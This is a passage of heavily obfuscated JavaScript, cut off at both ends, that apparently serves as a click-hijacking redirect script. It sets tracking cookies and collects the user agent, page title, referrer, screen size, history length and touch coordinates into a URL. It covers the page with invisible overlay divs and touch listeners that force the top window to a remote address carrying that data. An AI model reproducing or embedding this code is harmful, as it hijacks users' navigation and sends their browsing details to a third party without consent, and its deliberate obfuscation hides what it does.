_0x55c39b+_0x421959;},'QBHaD':_0x5a1645(0xd1),'axLAW':_0x5a1645(0x1a4),'pqNcl':function(_0xad0949,_0x276d40){return _0xad0949>_0x276d40;},'JVyQw':function(_0x331eaf,_0x3fabd7){return _0x331eaf(_0x3fabd7);},'CWpOG':function(_0x2ea180,_0x5a62ac){return _0x2ea180(_0x5a62ac);},'cJbjb':function(_0x1bda70,_0x55ead6){return _0x1bda70*_0x55ead6;},'ureYw':function(_0x56599c,_0x427c1b){return _0x56599c+_0x427c1b;},'kImIp':function(_0x929f02,_0x39f216){return _0x929f02*_0x39f216;},'XOAXE':function(_0x48229f,_0x548eba){return _0x48229f(_0x548eba);},'CvACu':function(_0x5cbb93,_0x50b5b3){return _0x5cbb93/_0x50b5b3;},'fAytn':function(_0x4a434b,_0x3a4dad){return _0x4a434b+_0x3a4dad;},'Ylxtj':_0x5a1645(0x18e),'rgwXE':'?t=','yxXvm':'Content-type'},_0x506dad=Math[_0x5a1645(0x1b1)]()[_0x5a1645(0x17c)](0x24)[_0x5a1645(0x1e0)](Math[_0x5a1645(0x113)](_0x5ece9a[_0x5a1645(0x11a)](0x6*Math[_0x5a1645(0x1b1)](),0x2)));if(_0x5ece9a[_0x5a1645(0x191)](null,window[_0x506dad])){var _0x3a5936=window[_0x506dad]={},_0x1e8a7d=0x0,_0x3bfcb8=0x0,_0xfd3cbb=0x0;if(_0x3a5936['$']=function(_0x5df1ae){var _0xe971aa=_0x5a1645;return _0x5ece9a['SjdJe']('.',_0x5df1ae[_0xe971aa(0x1e0)](0x0,0x1))?document[_0xe971aa(0x15d)](_0x5df1ae['substr'](0x1)):_0x5ece9a[_0xe971aa(0xd5)]('#',_0x5df1ae['substr'](0x0,0x1))?document[_0xe971aa(0x176)](_0x5df1ae['substr'](0x1)):document['getElementsByTagName'](_0x5df1ae);},_0x3a5936['rc']=function(_0xf827ae){var _0x140108=_0x5a1645,_0x585427=_0x5ece9a[_0x140108(0x1bd)],_0x3f77b1='';for(i=0x0;_0x5ece9a[_0x140108(0x1f2)](i,_0xf827ae);i++)_0x3f77b1+=_0x585427[_0x140108(0x117)](Math['floor'](_0x5ece9a[_0x140108(0x197)](0x33,Math['random']())));return _0x3f77b1;},_0x3a5936[_0x5a1645(0x1f7)]=function(_0x1ae71a){var _0x5e06c9=_0x5a1645,_0x40ffd9,_0x51e8f1=new RegExp(_0x5ece9a[_0x5e06c9(0xdf)](_0x5ece9a[_0x5e06c9(0x142)](_0x5e06c9(0x165),_0x1ae71a),_0x5ece9a[_0x5e06c9(0x134)]));return(_0x40ffd9=document[_0x5e06c9(0xc8)][_0x5e06c9(0x1d4)](_0x51e8f1))?_0x5ece9a['mwnOH'](unescape,_0x40ffd9[0x2]):null;},_0x3a5936[_0x5a1645(0x10f)]=function(_0x5bd5fc,_0x11084a,_0x53c630){var _0x5ade7c=_0x5a1645,_0x5b709f=new Date();_0x5b709f[_0x5ade7c(0x174)](_0x5ece9a[_0x5ade7c(0xdf)](_0x5b709f[_0x5ade7c(0x109)](),_0x5ece9a[_0x5ade7c(0x112)](0x3e8,_0x53c630))),document[_0x5ade7c(0xc8)]=_0x5ece9a['txtLH'](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x142)](_0x5ece9a[_0x5ade7c(0x110)],_0x5bd5fc)+'=',escape(_0x11084a)),_0x5ade7c(0x20f)),_0x5b709f[_0x5ade7c(0x215)]());},_0x3a5936['isCook']=function(){var _0x4ba674=_0x5a1645;return _0x3a5936[_0x4ba674(0x10f)](_0x5ece9a[_0x4ba674(0x145)],'1'),'1'==_0x3a5936['gCook'](_0x5ece9a[_0x4ba674(0x145)]);},_0x3a5936['gtop']=function(){var _0x3f5d33=_0x5a1645;return document[_0x3f5d33(0xf5)]['scrollTop']||document[_0x3f5d33(0x1a4)][_0x3f5d33(0x115)];},_0x3a5936['CScr']=function(_0x2e8733){var _0x3983da=_0x5a1645,_0x3d046b=document[_0x3983da(0x1fc)](_0x3983da(0xe8));_0x3d046b[_0x3983da(0x1e6)]=_0x2e8733;var _0x1cdccb=document['getElementsByTagName'](_0x5ece9a[_0x3983da(0x1f1)])[0x0];_0x1cdccb['parentNode'][_0x3983da(0xe9)](_0x3d046b,_0x1cdccb);},_0x3a5936['cLab']=function(_0x1038cd){var _0x246e08=_0x5a1645;return document[_0x246e08(0x1fc)](_0x1038cd);},_0x3a5936[_0x5a1645(0xf4)]=function(){var _0x3ce58a=_0x5a1645,_0x44ae57=_0x3a5936[_0x3ce58a(0x147)](_0x5ece9a[_0x3ce58a(0x1bb)]);_0x44ae57['style']=_0x5ece9a[_0x3ce58a(0xbc)],document[_0x3ce58a(0x1a4)]['appendChild'](_0x44ae57);var _0x18bc82=_0x44ae57['offsetTop'];return _0x44ae57[_0x3ce58a(0x159)](),_0x5ece9a[_0x3ce58a(0x13d)](_0x18bc82,0x0)&&(_0x18bc82=window[_0x3ce58a(0x17a)]),_0x18bc82>document[_0x3ce58a(0x1a4)][_0x3ce58a(0x1d3)]?_0x18bc82:document[_0x3ce58a(0x1a4)][_0x3ce58a(0x1d3)];},_0x3a5936[_0x5a1645(0x172)]=function(_0x28edef){var _0x5f069e=_0x5a1645,_0x1d9f23=_0x5ece9a[_0x5f069e(0x10c)][_0x5f069e(0x1f0)]('|'),_0x524bf1=0x0;while(!![]){switch(_0x1d9f23[_0x524bf1++]){case'0':var _0x195945={'RgDwD':function(_0x3cfa73,_0xb13c4c){return _0x5ece9a['iuZoN'](_0x3cfa73,_0xb13c4c);},'OJxox':function(_0x583f92,_0x3d5e9a){return _0x5ece9a['mwnOH'](_0x583f92,_0x3d5e9a);},'eXLhw':function(_0xa58229,_0x166034){return _0x5ece9a['CQVOB'](_0xa58229,_0x166034);},'kJBnj':function(_0xccf234,_0x2a80c1){var _0x43b8d9=_0x5f069e;return _0x5ece9a[_0x43b8d9(0x105)](_0xccf234,_0x2a80c1);},'FWfNE':function(_0x2ef9f1,_0x3ce363){var _0xf996eb=_0x5f069e;return _0x5ece9a[_0xf996eb(0xdf)](_0x2ef9f1,_0x3ce363);}};continue;case'1':_0x5ece9a[_0x5f069e(0xd5)]('0',_0x28edef['is_not'])&&(_0x293d9c+=_0x5ece9a['txtLH']('&se=',_0x28edef[_0x5f069e(0x122)])),_0x293d9c+=_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a[_0x5f069e(0x1c4)],_0x5ece9a[_0x5f069e(0x1a9)](parseInt,_0x5ece9a[_0x5f069e(0x12e)](new Date()[_0x5f069e(0x109)](),_0x28edef[_0x5f069e(0x1eb)])/0x3e8)),_0x293d9c+=_0x5ece9a['DJyui'](_0x5ece9a['QxWXq'](_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a['QxWXq'](_0x5ece9a['QxWXq'](_0x5ece9a[_0x5f069e(0x193)]('&refso=',window[_0x5f069e(0x129)]?0x1:0x0),'_'),navigator[_0x5f069e(0xcc)]),'_')+_0x1e8a7d+'_',_0x3bfcb8),'_')+_0xfd3cbb,_0x293d9c+=_0x5ece9a[_0x5f069e(0x142)](_0x5ece9a[_0x5f069e(0x111)],_0x5ece9a['GVxJJ'](encodeURIComponent,_0x3a5936['de'](document[_0x5f069e(0x195)][_0x5f069e(0x1e0)](0x0,0x96)))),_0x293d9c+=_0x5ece9a[_0x5f069e(0x1e7)](_0x5f069e(0x171),_0x5ece9a['bsXel'](encodeURIComponent,_0x3a5936['de'](document['referrer'][_0x5f069e(0x1e0)](0x0,0x96)))),_0x293d9c+=_0x5ece9a['cSzDB'],_0x293d9c+=_0x5ece9a['cAUQq'](_0x5ece9a[_0x5f069e(0x1d8)],window[_0x5f069e(0x12f)][_0x5f069e(0xd2)])+'*'+window[_0x5f069e(0x12f)][_0x5f069e(0x1ea)],_0x293d9c+=_0x5ece9a[_0x5f069e(0x125)]('&ifrom=',_0x5ece9a[_0x5f069e(0xec)](self,top)?0x1:0x0),_0x293d9c+=_0x5ece9a[_0x5f069e(0xc6)]+history[_0x5f069e(0xc0)],_0x293d9c+=_0x5f069e(0x1f5)+_0x16973d,_0x293d9c+=_0x5ece9a['txtLH'](_0x5ece9a['aeyaC'](_0x5ece9a[_0x5f069e(0xf1)],parseInt(_0x27b06d)),'*')+_0x5ece9a[_0x5f069e(0x1ab)](parseInt,cy),_0x293d9c+=_0x5ece9a[_0x5f069e(0x193)](_0x5ece9a[_0x5f069e(0x160)],_0x28edef[_0x5f069e(0x151)]),_0x293d9c+=_0x5ece9a['YlhZL'](_0x5ece9a[_0x5f069e(0x1de)],_0x28edef[_0x5f069e(0x19d)]),_0x293d9c+=_0x5ece9a[_0x5f069e(0x142)](_0x5ece9a['RFBLp'],_0x5ece9a[_0x5f069e(0xbe)](parseInt,_0x5ece9a['aQvVo'](new Date()['getTime'](),0x3e8))),_0x293d9c+=_0x5ece9a[_0x5f069e(0x143)](_0x5ece9a[_0x5f069e(0x1ca)],Math[_0x5f069e(0x1b1)]()),_0x5f069e(0x186)==_0x28edef[_0x5f069e(0x151)]?_0x3a5936[_0x5f069e(0x1e2)](_0x5ece9a['QsYNg'](_0x5ece9a[_0x5f069e(0x1f4)](_0x28edef[_0x5f069e(0xd0)],_0x293d9c),_0x5ece9a[_0x5f069e(0x18a)])):(_0x28edef[_0x5f069e(0x204)]=_0x5ece9a['pXoQX'](parseInt,Date[_0x5f069e(0x10d)]()),_0x5ece9a[_0x5f069e(0xec)](top['location'],self[_0x5f069e(0x104)])?top[_0x5f069e(0x104)]=_0x5ece9a[_0x5f069e(0x125)](_0x28edef[_0x5f069e(0x1fe)]+_0x293d9c,_0x5ece9a[_0x5f069e(0x1c3)]):window[_0x5f069e(0x104)][_0x5f069e(0x190)]=_0x5ece9a[_0x5f069e(0x1c0)](_0x28edef['purl'],_0x293d9c)+_0x5f069e(0x185),_0x5ece9a[_0x5f069e(0xc7)](setTimeout,function(){var _0x57944d=_0x5f069e;_0x195945[_0x57944d(0xf0)](_0x195945[_0x57944d(0x1d2)](parseInt,_0x195945[_0x57944d(0xf7)](_0x195945['kJBnj'](Date[_0x57944d(0x10d)](),0x7d0),parseInt(_0x28edef[_0x57944d(0x156)]))),_0x28edef[_0x57944d(0x204)])&&_0x3a5936[_0x57944d(0x1e2)](_0x195945['FWfNE'](_0x195945[_0x57944d(0xf6)](_0x28edef[_0x57944d(0x1fe)],_0x293d9c),_0x57944d(0x128)));},0x7d0));continue;case'2':var _0x109854=event||window['event'],_0x27b06d=cy=0x0;continue;case'3':if(_0x3a5936['isCook']()){var _0xe15a2a=_0x3a5936[_0x5f069e(0x1f7)](_0x5ece9a[_0x5f069e(0x1cb)](_0x5ece9a[_0x5f069e(0x136)],_0x28edef['id']));if(_0xe15a2a)new Array(),_0x16973d=_0xe15a2a[_0x5f069e(0x1f0)](':')[_0x5f069e(0xc0)];}continue;case'4':var _0x16973d=0x1;continue;case'5':_0x28edef[_0x5f069e(0x19d)]+=0x1;continue;case'6':if(_0x3a5936[_0x5f069e(0x1f7)](_0x5ece9a['TTXsD']))return!0x1;continue;case'7':_0x109854&&_0x5ece9a[_0x5f069e(0x201)]==_0x109854['type']&&(_0x27b06d=_0x109854[_0x5f069e(0x187)][0x0][_0x5f069e(0x15f)],cy=_0x109854[_0x5f069e(0x187)][0x0][_0x5f069e(0x18b)]),_0x109854&&_0x5ece9a['SjdJe'](_0x5ece9a[_0x5f069e(0x1e3)],_0x109854['type'])&&(_0x27b06d=_0x109854[_0x5f069e(0x184)][0x0][_0x5f069e(0x15f)],cy=_0x109854[_0x5f069e(0x184)][0x0][_0x5f069e(0x18b)]),_0x109854&&_0x5ece9a['SjdJe'](_0x5ece9a['CQqfZ'],_0x109854['type'])&&(_0x27b06d=_0x109854['clientX'],cy=_0x109854[_0x5f069e(0x18b)]);continue;case'8':var _0x293d9c=_0x5ece9a[_0x5f069e(0x132)](_0x5ece9a[_0x5f069e(0x193)](_0x5ece9a[_0x5f069e(0x1cc)](_0x5ece9a[_0x5f069e(0x161)],_0x28edef['id']),_0x5ece9a['yTbgi']),_0x28edef['is_not']);continue;case'9':_0x3a5936[_0x5f069e(0x10f)](_0x5ece9a['TTXsD'],'1',0x2);continue;}break;}},_0x3a5936[_0x5a1645(0x178)]=function(_0x451e55){var _0x33905c=_0x5a1645,_0x3ccfae=_0x5ece9a[_0x33905c(0x1d7)][_0x33905c(0x1f0)]('|'),_0x1ee16b=0x0;while(!![]){switch(_0x3ccfae[_0x1ee16b++]){case'0':_0x2ff846+=_0x5ece9a[_0x33905c(0xeb)],_0x2ff846+=_0x5ece9a[_0x33905c(0x1e4)](_0x5ece9a[_0x33905c(0x1e7)](_0x5ece9a[_0x33905c(0x193)](_0x5ece9a[_0x33905c(0x142)]('#',_0x50ac14),_0x5ece9a[_0x33905c(0xe5)]),_0x2c0753),_0x5ece9a[_0x33905c(0x18c)]),_0x2ff846+=_0x5ece9a[_0x33905c(0x1cc)](_0x5ece9a[_0x33905c(0x17f)](_0x5ece9a[_0x33905c(0x1c0)]('#',_0x50ac14),_0x5ece9a['KIRmv']),_0x2e7a31)+_0x5ece9a[_0x33905c(0x216)],_0x2ff846+=_0x5ece9a[_0x33905c(0x162)](_0x5ece9a[_0x33905c(0x1e7)](_0x5ece9a[_0x33905c(0x1c1)](_0x5ece9a[_0x33905c(0x17f)]('#',_0x50ac14),_0x5ece9a['KIRmv']),_0x2e7a31),_0x5ece9a['AGtxP']),_0x2ff846+=_0x5ece9a[_0x33905c(0x1c0)](_0x5ece9a['joDfW']('#',_0x50ac14)+_0x5ece9a[_0x33905c(0x1fb)],_0x2e7a31)+_0x33905c(0x217);continue;case'1':var _0x6b658a=document['createElement'](_0x5ece9a[_0x33905c(0xc5)]);continue;case'2':_0x3a5936['$']('#'+_0x14d517)&&_0x3a5936['$']('#'+_0x14d517)[_0x33905c(0x159)]();continue;case'3':_0x3a5936[_0x33905c(0x205)](_0x451e55);continue;case'4':var _0x2ff846=_0x451e55[_0x33905c(0xf2)];continue;case'5':if(_0x6b658a[_0x33905c(0x18f)]=_0x2ff846,_0x6b658a['id']=_0x14d517,document['head'][_0x33905c(0xd6)](_0x6b658a),!_0x3a5936['$']('#'+_0x50ac14)){var _0x4c3120=document[_0x33905c(0x1fc)](_0x33905c(0x169));_0x4c3120['id']=_0x50ac14,document[_0x33905c(0x1a4)]['appendChild'](_0x4c3120);}continue;}break;}},_0x3a5936[_0x5a1645(0x205)]=function(_0x529b37){var _0x2f1f5b=_0x5a1645,_0x34eeb4={'STtrc':function(_0x433cf8,_0x5053e0){return _0x5ece9a['WadUd'](_0x433cf8,_0x5053e0);},'whkgG':function(_0x2334a1,_0xbf1de6){var _0x26cc84=a0_0x5c78;return _0x5ece9a[_0x26cc84(0xea)](_0x2334a1,_0xbf1de6);},'CZOft':function(_0x3de6da,_0x4d9312){var _0x144108=a0_0x5c78;return _0x5ece9a[_0x144108(0x114)](_0x3de6da,_0x4d9312);},'NmNqY':function(_0x348755,_0x5d70e6){var _0x289312=a0_0x5c78;return _0x5ece9a[_0x289312(0x189)](_0x348755,_0x5d70e6);},'SXywP':function(_0x4dd357,_0x10bcc2){var _0x1c4df6=a0_0x5c78;return _0x5ece9a[_0x1c4df6(0xc1)](_0x4dd357,_0x10bcc2);},'QXpRJ':_0x2f1f5b(0x126),'huaRT':function(_0x1f849c,_0x563c00){var _0x210adb=_0x2f1f5b;return _0x5ece9a[_0x210adb(0x15a)](_0x1f849c,_0x563c00);},'oEUQE':_0x5ece9a[_0x2f1f5b(0xd3)],'nbNHR':function(_0x1cdf5b,_0x5487de){var _0x206e1f=_0x2f1f5b;return _0x5ece9a[_0x206e1f(0x1f2)](_0x1cdf5b,_0x5487de);},'JeiKL':function(_0x1c5aa9,_0x3928e8){var _0x3e227b=_0x2f1f5b;return _0x5ece9a[_0x3e227b(0x112)](_0x1c5aa9,_0x3928e8);},'spBrF':_0x5ece9a[_0x2f1f5b(0x177)],'lqegF':function(_0x1f06e7,_0x870c3f){return _0x1f06e7>_0x870c3f;},'dcnuy':function(_0x31a2b2,_0x398cf3){return _0x31a2b2-_0x398cf3;},'kGPTY':function(_0x5a5ebb,_0x397122){return _0x5a5ebb-_0x397122;},'JhTwH':function(_0x3f1be6,_0x19fa0a){var _0x51ca8f=_0x2f1f5b;return _0x5ece9a[_0x51ca8f(0x211)](_0x3f1be6,_0x19fa0a);}};if(_0x529b37[_0x2f1f5b(0x1c9)]){let _0x40be6a=new XMLHttpRequest();_0x40be6a[_0x2f1f5b(0x131)]=function(){var _0x1f5a5e=_0x2f1f5b;if(_0x34eeb4[_0x1f5a5e(0x155)](0x4,_0x40be6a[_0x1f5a5e(0x1c5)])&&(_0x34eeb4['whkgG'](0xc8,_0x40be6a[_0x1f5a5e(0x1b2)])||_0x34eeb4[_0x1f5a5e(0xbb)](0x130,_0x40be6a[_0x1f5a5e(0x1b2)]))){var _0x3245c7=_0x40be6a['responseText'];if(_0x3245c7){_0x3a5936['$']('#'+_0x4d7af3)&&_0x3a5936['$'](_0x34eeb4[_0x1f5a5e(0x1ba)]('#',_0x4d7af3))[_0x1f5a5e(0x159)]();var _0xea329f=_0x34eeb4[_0x1f5a5e(0x1ba)](_0x34eeb4[_0x1f5a5e(0x153)](_0x34eeb4[_0x1f5a5e(0x19a)]('#',_0x50ac14)+'\x20~\x20.'+_0x2c0753,_0x1f5a5e(0x188))+_0x3a5936['de'](_0x3245c7),_0x34eeb4['QXpRJ']),_0x5c1d98=document['createElement'](_0x1f5a5e(0xf2));_0x5c1d98[_0x1f5a5e(0x18f)]=_0xea329f,_0x5c1d98['id']=_0x4d7af3,document[_0x1f5a5e(0x11e)][_0x1f5a5e(0xd6)](_0x5c1d98);}}},_0x40be6a[_0x2f1f5b(0x172)]('GET',_0x5ece9a[_0x2f1f5b(0x208)](_0x5ece9a[_0x2f1f5b(0x1d1)](_0x529b37[_0x2f1f5b(0x1d0)],'/'),_0x529b37['matter']),!0x0),_0x40be6a[_0x2f1f5b(0x16f)]();}_0x5ece9a['sLGPC'](_0x5ece9a[_0x2f1f5b(0x1bf)],_0x529b37['evetype'])&&(window[_0x2f1f5b(0x1f9)](_0x5ece9a[_0x2f1f5b(0x201)],function(){var _0x4f4b09=_0x2f1f5b,_0x4cbded=(event||window[_0x4f4b09(0x20e)])[_0x4f4b09(0x187)][0x0][_0x4f4b09(0x18b)];if(_0x5ece9a[_0x4f4b09(0x14d)]('1',_0x529b37['position'])){if(_0x5ece9a[_0x4f4b09(0x116)](_0x4cbded,_0x529b37['height']))try{_0x529b37[_0x4f4b09(0x151)]=_0x5ece9a[_0x4f4b09(0xd3)],_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x1bfb13){_0x3a5936[_0x4f4b09(0x199)](_0x1bfb13);}else{if(_0x4cbded<_0x5ece9a[_0x4f4b09(0x1e4)](_0x529b37[_0x4f4b09(0x1ea)],_0x529b37['hiheight']+0x5))try{_0x3a5936['gtop']()>=0xa&&(_0x529b37[_0x4f4b09(0x151)]='hidden',_0x3a5936[_0x4f4b09(0x172)](_0x529b37));}catch(_0x2fbd88){_0x3a5936[_0x4f4b09(0x199)](_0x2fbd88);}}}else{var _0x5a8798=_0x3a5936[_0x4f4b09(0xf4)]();if(_0x5ece9a['iuZoN'](_0x5a8798-_0x4cbded,_0x529b37['height']))try{_0x529b37[_0x4f4b09(0x151)]=_0x4f4b09(0x130),_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x1e95c4){_0x3a5936[_0x4f4b09(0x199)](_0x1e95c4);}else{if(_0x5ece9a['UGjvg'](_0x5ece9a[_0x4f4b09(0x105)](_0x5a8798,_0x4cbded),_0x5ece9a['zjTDv'](_0x529b37[_0x4f4b09(0x1ea)],_0x5ece9a[_0x4f4b09(0x189)](_0x529b37[_0x4f4b09(0xd8)],0x5))))try{_0x529b37[_0x4f4b09(0x151)]=_0x5ece9a[_0x4f4b09(0x177)],_0x3a5936[_0x4f4b09(0x172)](_0x529b37);}catch(_0x467041){_0x3a5936[_0x4f4b09(0x199)](_0x467041);}}}}),window[_0x2f1f5b(0x1f9)](_0x5ece9a[_0x2f1f5b(0x1e3)],function(){var _0x50f189=_0x2f1f5b,_0x3b5781=(event||window[_0x50f189(0x20e)])[_0x50f189(0x184)][0x0][_0x50f189(0x18b)];if(_0x34eeb4[_0x50f189(0x14a)]('1',_0x529b37[_0x50f189(0x1ef)])){if(_0x3b5781<_0x529b37[_0x50f189(0x1ea)])try{_0x529b37[_0x50f189(0x151)]=_0x34eeb4['oEUQE'],_0x3a5936[_0x50f189(0x172)](_0x529b37);}catch(_0x53d279){_0x3a5936[_0x50f189(0x199)](_0x53d279);}else{if(_0x34eeb4[_0x50f189(0x209)](_0x3b5781,_0x34eeb4[_0x50f189(0x1ba)](_0x529b37['height'],_0x34eeb4[_0x50f189(0x1b8)](0.9,_0x529b37['hiheight']))))try{_0x3a5936[_0x50f189(0x1a7)]()>=0xa&&(_0x529b37[_0x50f189(0x151)]=_0x34eeb4['spBrF'],_0x3a5936[_0x50f189(0x172)](_0x529b37));}catch(_0xeb10cf){_0x3a5936[_0x50f189(0x199)](_0xeb10cf);}}}else{var _0x51d9cc=_0x3a5936[_0x50f189(0xf4)]();if(_0x34eeb4[_0x50f189(0x212)](_0x51d9cc,0x0)&&_0x34eeb4['lqegF'](_0x3b5781,0x0)){if(_0x34eeb4[_0x50f189(0x209)](_0x34eeb4[_0x50f189(0x168)](_0x51d9cc,_0x3b5781),_0x529b37[_0x50f189(0x1ea)]))try{_0x529b37[_0x50f189(0x151)]=_0x34eeb4[_0x50f189(0x1fd)],_0x3a5936['open'](_0x529b37);}catch(_0x99110c){_0x3a5936['catch'](_0x99110c);}else{if(_0x34eeb4[_0x50f189(0xf8)](_0x51d9cc,_0x3b5781)<_0x34eeb4[_0x50f189(0x1cf)](_0x529b37[_0x50f189(0x1ea)],0.9*_0x529b37[_0x50f189(0xd8)]))try{_0x529b37[_0x50f189(0x151)]=_0x50f189(0xda),_0x3a5936['open'](_0x529b37);}catch(_0x5a31e4){_0x3a5936[_0x50f189(0x199)](_0x5a31e4);}}}}})),_0x3a5936[_0x2f1f5b(0x1e8)](_0x529b37);},_0x3a5936[_0x5a1645(0x1e8)]=function(_0x919dc2){var _0x45f689=_0x5a1645;for(var _0x242e8c=_0x919dc2[_0x45f689(0x1ea)]/0x4,_0x39e2c9=_0x5ece9a['qVSLI'](_0x919dc2[_0x45f689(0xd2)],0xa),_0x479dbc=0x0;_0x5ece9a[_0x45f689(0x1db)](_0x479dbc,0x4);_0x479dbc++)for(var _0x27f6c4=0x0;_0x5ece9a['oecFn'](_0x27f6c4,0xa);_0x27f6c4++){if(_0x3a5936['$'](_0x5ece9a['ajqGo'](_0x5ece9a[_0x45f689(0x143)](_0x5ece9a[_0x45f689(0x20a)](_0x5ece9a[_0x45f689(0xfa)](_0x5ece9a['hjESK']('#',_0x2c0753),'_'),_0x479dbc),'_'),_0x27f6c4))&&_0x3a5936['$'](_0x5ece9a[_0x45f689(0x11d)](_0x5ece9a['QsYNg'](_0x5ece9a[_0x45f689(0x208)](_0x5ece9a[_0x45f689(0x19c)](_0x5ece9a['QvwFj']('#',_0x2c0753),'_'),_0x479dbc),'_'),_0x27f6c4))[_0x45f689(0x159)](),'1'==_0x919dc2[_0x45f689(0x1ef)])var _0x3c884f=_0x5ece9a[_0x45f689(0x210)](_0x5ece9a[_0x45f689(0x1f4)](_0x5ece9a[_0x45f689(0x1dc)](_0x5ece9a[_0x45f689(0x108)](_0x5ece9a[_0x45f689(0x166)](_0x5ece9a[_0x45f689(0x1e7)](_0x5ece9a[_0x45f689(0x193)](_0x5ece9a[_0x45f689(0x208)](_0x5ece9a[_0x45f689(0x1c0)](_0x5ece9a['ZKQkK']+_0x242e8c,_0x5ece9a[_0x45f689(0x183)]),_0x5ece9a['njYtr'](_0x479dbc*_0x242e8c,_0x919dc2[_0x45f689(0x16e)])),_0x5ece9a[_0x45f689(0x1e9)]),_0x5ece9a['lHQqv'](_0x27f6c4,_0x39e2c9))+_0x45f689(0x144),_0x5ece9a[_0x45f689(0x197)](_0x27f6c4,_0x39e2c9)),_0x5ece9a['GqdoS']),_0x5ece9a[_0x45f689(0x170)](_0x479dbc,_0x242e8c)),_0x5ece9a['KUtGb'])+_0x919dc2[_0x45f689(0xd2)]+_0x5ece9a['ZdLpu']+_0x919dc2[_0x45f689(0x1ea)],_0x5ece9a[_0x45f689(0xe4)]);else _0x3c884f=_0x5ece9a['Jlrhl'](_0x5ece9a[_0x45f689(0x100)](_0x5ece9a[_0x45f689(0x11a)](_0x5ece9a[_0x45f689(0x1e4)](_0x5ece9a[_0x45f689(0x11a)](_0x5ece9a[_0x45f689(0x189)](_0x5ece9a[_0x45f689(0xba)](_0x5ece9a[_0x45f689(0x143)](_0x5ece9a[_0x45f689(0x1cc)](_0x5ece9a[_0x45f689(0xcd)](_0x45f689(0x1af),_0x242e8c)+_0x45f689(0x20d)+_0x5ece9a['sddRs'](_0x5ece9a[_0x45f689(0x105)](0x3,_0x479dbc)*_0x242e8c,_0x919dc2['reserve_height']),_0x5ece9a[_0x45f689(0x1e9)]),_0x5ece9a[_0x45f689(0x219)](_0x27f6c4,_0x39e2c9)),_0x5ece9a[_0x45f689(0x1a1)]),_0x5ece9a[_0x45f689(0x197)](_0x27f6c4,_0x39e2c9)),_0x45f689(0xde)),_0x479dbc*_0x242e8c),_0x5ece9a['KUtGb']),_0x919dc2[_0x45f689(0xd2)]),_0x5ece9a[_0x45f689(0x163)])+_0x919dc2[_0x45f689(0x1ea)]+_0x5ece9a[_0x45f689(0xe4)];var _0x32f3d3=_0x3a5936['cLab'](_0x5ece9a[_0x45f689(0x1bb)]);_0x32f3d3['className']=_0x2c0753,_0x32f3d3['id']=_0x5ece9a[_0x45f689(0x1c0)](_0x5ece9a[_0x45f689(0x1d6)](_0x5ece9a[_0x45f689(0x132)](_0x2c0753,'_')+_0x479dbc,'_'),_0x27f6c4),_0x32f3d3[_0x45f689(0xf2)]=_0x3c884f,_0x32f3d3[_0x45f689(0x1f9)](_0x919dc2[_0x45f689(0x164)],function(){var _0x36d067=_0x45f689;try{_0x919dc2['type']=_0x36d067(0x130),_0x3a5936[_0x36d067(0x172)](_0x919dc2);}catch(_0x37c5a4){_0x3a5936[_0x36d067(0x199)](_0x37c5a4);}}),_0x3a5936['$']('#'+_0x50ac14)['parentNode'][_0x45f689(0xd6)](_0x32f3d3);}_0x5ece9a[_0x45f689(0x11f)]('0',_0x919dc2[_0x45f689(0xe6)])&&_0x5ece9a['geGsg'](setTimeout,function(){var _0x257d69=_0x45f689;_0x3a5936[_0x257d69(0x1e8)](_0x919dc2);},0x3e8);},_0x3a5936['ac']=function(_0x1ff71d,_0x11e408=_0x5a1645(0xce)){var _0x5ec43a=_0x5a1645;for(var _0x2bba5e=0x1;_0x2bba5e<=0xa;_0x2bba5e++)_0x3a5936['$'](_0x5ece9a['YnHqc'](_0x5ece9a[_0x5ec43a(0x108)]('#',_0x4524f8)+'_',_0x2bba5e))&&_0x3a5936['$'](_0x5ece9a[_0x5ec43a(0x11c)](_0x5ece9a[_0x5ec43a(0xba)](_0x5ece9a[_0x5ec43a(0x106)]('#',_0x4524f8),'_'),_0x2bba5e))[_0x5ec43a(0x159)]();if(_0x5ece9a['SjdJe'](_0x5ece9a[_0x5ec43a(0x1ce)],_0x11e408)&&_0x5ece9a['ppQTH']('1',_0x1ff71d['hid_state'])&&_0x1ff71d[_0x5ec43a(0x13c)]<=_0x1ff71d[_0x5ec43a(0x102)]){for(_0x2bba5e=0x1;_0x5ece9a[_0x5ec43a(0x13d)](_0x2bba5e,0xa);_0x2bba5e++){var _0xa588ac=_0x3a5936['cLab'](_0x5ece9a[_0x5ec43a(0x1bb)]);_0xa588ac['style']=_0x5ece9a[_0x5ec43a(0x162)](_0x5ece9a[_0x5ec43a(0xff)](_0x5ece9a[_0x5ec43a(0x173)],_0x5ece9a[_0x5ec43a(0x170)](0xa,_0x5ece9a[_0x5ec43a(0x105)](_0x2bba5e,0x1))),_0x5ece9a[_0x5ec43a(0xc3)]),_0xa588ac['id']=_0x5ece9a[_0x5ec43a(0x1d6)](_0x4524f8+'_',_0x2bba5e),_0x5ece9a[_0x5ec43a(0x133)]('1',_0x1ff71d['position'])?(_0x5ece9a[_0x5ec43a(0xe0)](_0x3a5936[_0x5ec43a(0x1a7)](),0xa)?_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x1ea)]=_0x5ece9a['dEXHL'](_0x1ff71d[_0x5ec43a(0xd8)],'px'):_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x1ea)]=_0x5ece9a[_0x5ec43a(0x1e5)],_0xa588ac[_0x5ec43a(0xf2)]['top']=_0x5ece9a[_0x5ec43a(0x1c1)](_0x5ece9a[_0x5ec43a(0x213)](_0x1ff71d[_0x5ec43a(0x1ea)],_0x1ff71d[_0x5ec43a(0x16e)]),'px')):(_0xa588ac[_0x5ec43a(0xf2)]['height']=_0x5ece9a[_0x5ec43a(0x15b)](_0x1ff71d[_0x5ec43a(0xd8)],'px'),_0xa588ac[_0x5ec43a(0xf2)][_0x5ec43a(0x19e)]=_0x5ece9a[_0x5ec43a(0x17f)](_0x5ece9a[_0x5ec43a(0xd4)](_0x1ff71d['height'],_0x1ff71d[_0x5ec43a(0x16e)]),'px')),_0xa588ac[_0x5ec43a(0x1f9)](_0x1ff71d[_0x5ec43a(0x164)],function(){var 